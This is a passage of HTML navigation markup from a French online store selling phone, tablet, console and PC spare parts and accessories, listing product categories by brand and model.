                <a href="https://storephone.fr/2198-redmi-note-13-pro-5g">Redmi Note 13 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2199-redmi-note-13-pro">Redmi Note 13 Pro+</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1850-gamme-xiaomi">Gamme Xiaomi</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1851-xiaomi-11-lite-5g-ne">Xiaomi 11 Lite 5G NE</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1852-xiaomi-11t">Xiaomi 11T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1853-xiaomi-11t-pro">Xiaomi 11T Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1854-xiaomi-12">Xiaomi 12</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1855-xiaomi-12-lite">Xiaomi 12 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1856-xiaomi-12-pro">Xiaomi 12 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1857-xiaomi-12t">Xiaomi 12T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1858-xiaomi-12t-pro">Xiaomi 12T Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1859-xiaomi-12x">Xiaomi 12X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1860-xiaomi-13">Xiaomi 13</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2183-xiaomi-13-lite">Xiaomi 13 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1861-xiaomi-13-pro">Xiaomi 13 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2143-xiaomi-13t">Xiaomi 13T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2144-xiaomi-13t-pro">Xiaomi 13T Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1862-xiaomi-13-ultra">Xiaomi 13 Ultra</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2276-xiaomi-14">Xiaomi 14</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2277-xiaomi-14-pro">Xiaomi 14 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2278-xiaomi-14-ultra">Xiaomi 14 Ultra</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2583-xiaomi-15">Xiaomi 15</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1863-xiaomi-mix-4">Xiaomi Mix 4</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_menus_li_tab mm_sub_align_full mm_has_sub"
                style="width: 25%">
                <a                         href="https://storephone.fr/10-informatiquegaming"
                        style="color:#5d5a5a;background-color:#ffffff;font-size:16px;">
                    <span class="mm_menu_content_title">
                                                    <img src="https://storephone.fr/img/ets_megamenu/informatique_icon.png" title="" alt="" width="20"/>
                                                        Informatique/Gaming
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                            <span class="arrow closed"></span>
                                                                                                <ul class="mm_columns_ul mm_columns_ul_tab "
                            style="width:100%; font-size:14px;">
                                                            <li class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://storephone.fr/557-tablette">
                                                                                                                                                            <img src="https://storephone.fr/img/ets_megamenu/tablet_icon.png" title="" alt="" width="20"/>
                                                                                                        Tablette
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="65"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:16px">tablet</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/13-pieces-detachees">Pièces détachées</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/1558-asus">Asus</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1559-zenpad-10-z300c">ZenPad 10 (Z300C)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1560-zenpad-10-z300m">ZenPad 10 (Z300M)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1565-zenpad-10-z301m">ZenPad 10 (Z301M)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1562-zenpad-10-z301mf">ZenPad 10 (Z301MF)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1563-zenpad-10-z301mfl">ZenPad 10 (Z301MFL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1564-zenpad-10-z301ml">ZenPad 10 (Z301ML)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/39-apple">Apple</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/461-gamme-234">Gamme 2/3/4</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/465-ipad-2">iPad 2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/466-ipad-3e-generation">iPad 3e génération</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/467-ipad-4e-generation">iPad 4e génération</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/462-gamme-567">Gamme 5/6/7</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/468-ipad-5">iPad 5e génération</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/469-ipad-6e-generation">iPad 6e génération</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/470-ipad-7e-generation">iPad 7e génération</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/463-gamme-8910">Gamme 8/9/10</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/471-ipad-8e-generation">iPad 8e génération</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/472-ipad-9e-generation">iPad 9e génération</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1612-ipad-10e-generation">iPad 10e génération</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2525-gamme-a">Gamme A</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2526-ipad-a16">iPad A16</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/464-gamme-air">Gamme Air</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/473-ipad-air">iPad Air</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/474-ipad-air-2">iPad Air 2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/475-ipad-air-3e-generation">iPad Air (3e génération)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1137-ipad-air-4e-generation">iPad Air (4e génération)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1611-ipad-air-5e-generation">iPad Air (5e génération)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2564-ipad-air-11-m2">iPad Air 11&quot; (M2)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2566-ipad-air-11-m3">iPad Air 11&quot; (M3)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2565-ipad-air-13-m2">iPad Air 13&quot; (M2)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2567-ipad-air-13-m3">iPad Air 13&quot; (M3)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/456-gamme-mini-123">Gamme Mini 1/2/3</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/458-mini-1">Mini 1</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/459-mini-2">Mini 2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/460-mini-3">Mini 3</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/457-gamme-mini-456">Gamme Mini 4/5/6</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/476-mini-4">Mini 4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/477-mini-5e-generation">Mini (5e génération)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1281-mini-6e-generation">Mini (6e génération)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2527-gamme-mini-7">Gamme Mini 7</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2528-mini-7-a17-pro">Mini 7 (A17 Pro)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/577-gamme-pro">Gamme Pro</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/578-ipad-pro-97">iPad Pro 9.7&quot;</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/594-ipad-pro-105">iPad Pro 10.5&quot;</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1250-ipad-pro-11">iPad Pro 11&quot;</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1251-ipad-pro-11-2e-gen">iPad Pro 11&quot; (2e Gen)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1359-ipad-pro-11-3e-gen">iPad Pro 11&quot; (3e Gen)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1607-ipad-pro-11-4e-gen">iPad Pro 11&quot; (4e Gen)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2560-ipad-pro-11-m4">iPad Pro 11&quot; (M4)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2562-ipad-pro-11-m5">iPad Pro 11&quot; (M5)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1608-ipad-pro-129">iPad Pro 12.9&quot;</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/579-ipad-pro-129-2e-gen">iPad Pro 12.9&quot; (2e Gen)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1360-ipad-pro-129-3e-gen">iPad Pro 12.9&quot; (3e Gen)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1361-ipad-pro-129-4e-gen">iPad Pro 12.9&quot; (4e Gen)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1609-ipad-pro-129-5e-gen">iPad Pro 12.9&quot; (5e Gen)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1610-ipad-pro-129-6e-gen">iPad Pro 12.9&quot; (6e Gen)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2561-ipad-pro-13-m4">iPad Pro 13&quot; (M4)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2563-ipad-pro-13-m5">iPad Pro 13&quot; (M5)</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/621-huawei">Huawei</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1550-matepad-se">MatePad SE</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1551-matepad-104">MatePad 10.4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1552-matepad-104-2022">MatePad 10.4 (2022)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1553-matepad-11-2021">MatePad 11 (2021)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1554-matepad-11-2023">MatePad 11 (2023)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1556-matepad-pro-108-2019">MatePad Pro 10.8 (2019)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1555-matepad-pro-11-2022">MatePad Pro 11 (2022)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1557-matepad-pro-126-2021">MatePad Pro 12.6 (2021)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1548-matepad-t-10">MatePad T 10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1549-matepad-t-10s">MatePad T 10s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1837-mediapad-m5-lite">MediaPad M5 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/638-mediapad-t3-80">MediaPad T3 8.0</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/589-mediapad-t3-10">MediaPad T3 10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/590-mediapad-t5">MediaPad T5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/622-mediapad-t8">MediaPad T8</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1542-honor">Honor</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1543-pad-8">Pad 8</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/532-lenovo">Lenovo</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1467-tab-k10">Tab K10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/533-tab-m10-fhd-rel">Tab M10 FHD REL</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1646-tab-m10-hd-gen-2">Tab M10 HD Gen 2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2184-tab-m10-gen-3">Tab M10 Gen 3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/534-tab-m10-plus">Tab M10 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1849-tab-m10-plus-3rd-gen">Tab M10 Plus 3rd Gen</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2554-tab-m11">Tab M11</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1142-tab-p11">Tab P11</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2555-tab-p11-gen-2">Tab P11 Gen 2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1208-tab-p11-plus">Tab P11 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2557-tab-p11-pro">Tab P11 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2558-tab-p11-pro-gen-2">Tab P11 Pro Gen 2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2556-tab-p12">Tab P12</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1484-realme">Realme</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1486-pad">Pad</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1485-pad-mini">Pad Mini</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1487-pad-x">Pad X</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/482-samsung">Samsung</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/484-gamme-s">Gamme S</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/639-tab-s2-97-t810t815">Tab S2 9.7 (T810/T815)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1511-tab-s5e-t720t725">Tab S5e (T720/T725)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1614-tab-s6-t860t865t866">Tab S6 (T860/T865/T866)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/603-tab-s6-lite-p610p615">Tab S6 Lite (P610/P615)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1648-tab-s6-lite-2022-p613p619">Tab S6 Lite (2022) (P613/P619)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2295-tab-s6-lite-2024-p620p625">Tab S6 Lite (2024) (P620/P625)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/569-tab-s7-t870t875t876">Tab S7 (T870/T875/T876)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1615-tab-s7-t970t976">Tab S7+ (T970/T976)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1538-tab-s7-fe-t730t733t735t736">Tab S7 FE (T730/T733/T735/T736)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1613-tab-s8-x700x706">Tab S8 (X700/X706)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1616-tab-s8-x800x806">Tab S8+ (X800/X806)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1617-tab-s8-ultra-x900x906">Tab S8 Ultra (X900/X906)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2335-tab-s9-x710x716">Tab S9 (X710/X716)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2336-tab-s9-x810x816">Tab S9+ (X810/X816)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2337-tab-s9-ultra-x910x916x918">Tab S9 Ultra (X910/X916/X918)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2293-tab-s9-fe-x510x516">Tab S9 FE (X510/X516)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2294-tab-s9-fe-x610x616">Tab S9 FE+ (X610/X616)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2400-tab-s10-x820x826">Tab S10+ (X820/X826)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2401-tab-s10-ultra-x920x926">Tab S10 Ultra (X920/X926)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/483-gamme-tab">Gamme Tab</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/496-tab-a-70-2016-t280t285">Tab A 7.0 2016 (T280/T285)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/498-tab-a-80-2019-t290t295">Tab A 8.0 2019 (T290/T295)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/602-tab-a-84-2020-t307">Tab A 8.4 2020 (T307)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/521-tab-a-97-t550t555">Tab A 9.7 (T550/T555)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/501-tab-a-101-2016-t580t585">Tab A 10.1 2016 (T580/T585)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/497-tab-a-101-2019-t510t515">Tab A 10.1 2019 (T510/T515)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/485-tab-a-105-t590595">Tab A 10.5 (T590/(595)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/601-tab-a7-lite-t220t225">Tab A7 Lite (T220/T225)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/605-tab-a7-104-2020-t500t505">Tab A7 10.4 2020 (T500/T505)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/944-tab-a8-105-2021-x200x205">Tab A8 10.5 2021 (X200/X205)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2216-tab-a9-87-sm-x110x115">Tab A9 8.7&quot; (SM-X110/X115)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2292-tab-a9-x210x215x216">Tab A9+ (X210/X215/X216)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2540-tab-a11-x130x133x135">Tab A11 (X130/X133/X135)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2541-tab-a11-x230x236">Tab A11+ (X230/X236)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/522-tab-e-96-t560t565">Tab E 9.6 (T560/T565)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/543-tab-3-101-p5210p5220">Tab 3 10.1 (P5210/P5220)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/591-tab-4-70-t230t235">Tab 4 7.0 (T230/T235)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/499-tab-4-101-t530">Tab 4 10.1 (T530)</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/626-accessoires">Accessoires</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1346-audio">Audio</a>
                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/666-cables">Câbles</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/668-lightning">Lightning</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/674-micro-usb">Micro-USB</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/675-usb-c">USB-C</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/677-chargeurs">Chargeurs</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/676-secteur">Secteur</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1844-voiture">Voiture</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li >
                <a href="https://storephone.fr/1033-appareils-complets">Appareils complets</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://storephone.fr/558-console">
                                                                                                                                                            <img src="https://storephone.fr/img/ets_megamenu/console_icon.png" title="" alt="" width="20"/>
                                                                                                        Console
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="64"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:16px">console</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/559-pieces-detachees">Pièces détachées</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/2238-microsoft">Microsoft</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2239-xbox-one">Xbox One</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2240-xbox-one-s">Xbox One S</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2241-xbox-one-x">Xbox One X</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/560-nintendo">Nintendo</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/561-switch">Switch</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2509-switch-2">Switch 2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/597-switch-lite">Switch Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1040-switch-oled">Switch OLED</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/614-sony">Sony</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/615-playstation-4">PlayStation 4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/653-playstation-4-pro">PlayStation 4 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/652-playstation-4-slim">PlayStation 4 Slim</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/616-playstation-5">PlayStation 5</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li >
                <a href="https://storephone.fr/627-accessoires">Accessoires</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://storephone.fr/643-pc">
                                                                                                                                                            <img src="https://storephone.fr/img/ets_megamenu/pc_icon.png" title="" alt="" width="20"/>
                                                                                                        PC
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="67"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:16px">pc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/644-pieces-detachees">Pièces détachées</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/645-dalles">Dalles</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/648-accessoires">Accessoires</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1382-adaptateur">Adaptateur</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/650-audio">Audio</a>
                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/649-chargeurs">Chargeurs</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/679-macbook">MacBook</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1362-chargeurs-portables-d-ordinateurs">Chargeurs Portables d&#039;ordinateurs</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://storephone.fr/1295-accessoires">
                                                                                                                                                            <img src="https://storephone.fr/img/ets_megamenu/informatique-gamming-accessoires.png" title="" alt="" width="20"/>
                                                                                                        Accessoires
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="80"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:16px">STOCKAGE</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2289-box">Box</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2286-cable">Câble</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1379-hub">Hub</a>
                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1296-stockage">Stockage</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1298-carte-memoire">Carte mémoire</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1297-cle-usb">Clé USB</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_menus_li_tab mm_has_sub mm_sub_align_full mm_has_sub"
                style="width: 25%">
                <a                         href="https://storephone.fr/1306-objet-connecte"
                        style="color:#616161;background-color:#ffffff;font-size:16px;">
                    <span class="mm_menu_content_title">
                                                    <img src="https://storephone.fr/img/ets_megamenu/objet-connecte.png" title="" alt="" width="20"/>
                                                        Objet connecté
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                            <span class="arrow closed"></span>
                                                                                                <ul class="mm_columns_ul mm_columns_ul_tab "
                            style="width:100%; font-size:14px;">
                                                            <li class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
